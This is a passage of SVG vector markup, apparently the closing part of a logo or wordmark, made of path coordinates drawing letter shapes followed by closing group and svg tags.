		v-83.9c0-8-1.4-14-4.3-17.8c-2.9-3.8-8.2-5.8-16.1-5.8v-5.6c5.7,0.5,11.3,0.8,16.6,0.8c5.2,0,10.1-0.3,14.9-0.9
		c4.7-0.6,9.1-1.6,13-2.8V104c4.6-12.2,11.1-20.6,19.4-25.3C1642.1,73.9,1650.8,71.6,1659.9,71.6z"/>
	<path fill="#010103" d="M1804.2,3.7c5,0,9.4,0.7,13.3,2c3.8,1.3,7.2,3.1,10.1,5.2c2.7,2.1,4.7,4.7,6.2,7.5c1.4,2.9,2.1,5.9,2.1,9.1
		c0,4.1-1.3,7.5-4,10.2c-2.7,2.7-6.1,4-10.2,4c-3.9,0-7.4-1.3-10.3-3.9c-2.9-2.6-4.4-6.1-4.4-10.6c0-3.8,1-6.8,3.1-9.1
		c2.1-2.3,4.8-3.8,8.2-4.6c-0.5-1.6-1.9-3-4.2-4.2c-2.2-1.2-5.2-1.7-9-1.7c-4.1,0-7.6,0.9-10.6,2.7c-2.9,1.8-5.2,4.2-6.8,7.2
		c-2.1,3.8-3.5,9.3-4,16.8c-0.5,7.4-0.8,18.8-0.8,34.2v7h28.7V81h-28.7v104.8c0,8.8,2.5,14.6,7.6,17.6c5.1,2.9,12,4.4,20.8,4.4v5.6
		c-4.1-0.2-9.9-0.4-17.4-0.7c-7.5-0.3-15.5-0.4-23.9-0.4c-6.1,0-12.1,0.1-18.1,0.4c-6,0.3-10.5,0.5-13.5,0.7v-5.6
		c7.3,0,12.6-1.3,15.7-4c3.1-2.7,4.7-7.8,4.7-15.3V81h-21.5v-5.4h21.5c0-15.9,1-28.1,3.1-36.6c2.1-8.5,5.6-15.8,10.6-21.9
		c3.6-4.1,8.1-7.4,13.7-9.8C1791.5,4.9,1797.5,3.7,1804.2,3.7z"/>
	<path fill="#010103" d="M1896.1,71.6c11.4,0,21.7,2.5,30.8,7.5c9.1,5,16.4,12.9,21.9,23.6c5.5,10.7,8.2,24.7,8.2,41.8
		c0,17.2-2.7,31.1-8.2,41.7c-5.5,10.6-12.7,18.5-21.9,23.5s-19.4,7.5-30.8,7.5c-11.3,0-21.5-2.5-30.7-7.5c-9.2-5-16.5-12.8-22-23.5
		c-5.5-10.6-8.2-24.5-8.2-41.7c0-17.2,2.7-31.1,8.2-41.8c5.5-10.7,12.8-18.6,22-23.6C1874.6,74.1,1884.9,71.6,1896.1,71.6z
		 M1896.1,76.9c-10.2,0-18.5,5.3-25.1,15.8c-6.5,10.5-9.8,27.8-9.8,51.7c0,24,3.3,41.2,9.8,51.6c6.5,10.5,14.9,15.7,25.1,15.7
		s18.5-5.2,25.1-15.7c6.5-10.5,9.8-27.7,9.8-51.6c0-24-3.3-41.2-9.8-51.7C1914.7,82.2,1906.3,76.9,1896.1,76.9z"/>
</g>
</svg>
